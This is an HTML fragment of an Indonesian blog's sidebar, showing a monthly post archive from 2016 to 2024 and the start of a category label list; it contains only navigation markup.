<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
